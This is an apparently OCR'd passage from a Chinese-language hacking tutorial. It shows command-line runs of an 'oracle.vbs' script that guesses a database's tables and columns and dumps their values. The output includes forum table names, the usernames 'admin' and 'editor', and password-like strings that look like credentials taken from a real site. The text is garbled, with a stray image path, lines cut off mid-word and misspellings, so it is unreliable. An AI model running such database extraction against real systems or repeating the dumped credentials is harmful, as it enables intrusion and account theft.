 |_the count number [48]
|_|_CLIENT
|_|_FRIEND
|_|_GOODS
|_|_INDENTURE
|_|_JFORUM_ATTACH
|_|_JFORUM_ATTACH_DESC
|_|_JFORUM_ATTACH_QUOTA
|_|_JFORUM_BANLIST
|_|_JFORUM_BANNER
|_|_JFORUM_BOOKMARKS
|_|_JFORUM_CATEGORIES
|_|_JFORUM_CONFIG
|_|_JFORUM_EXTENSIONS
|_|_JFORUM_EXTENSION_GROUPS
|_|_JFORUM_FORUMS
|_|_JFORUM_FORUMS_WATCH
图 3—40
很快就将“CLIENT”表中
的字段猜解了出来，如图
3－41 所示。
接着分别猜解“NMAE”和“REN” 这两个
C:\>cscript oracle.vbs SDYYZX1 c
Microsoft (R) Windows Script Hos
版权所有(C) Microsoft Corporatio
The value of name
|_the count number [2]
|_|_admin
|_|_editor
C:\>cscript oracle.vbs SDYYZX1 c
Microsoft (R) Windows Script Hos
版权所有(C) Microsoft Corporatio
The value of ren
|_the count number [2]
|_|_katak22803606
|_|_editor111
C:\>_
图 3—42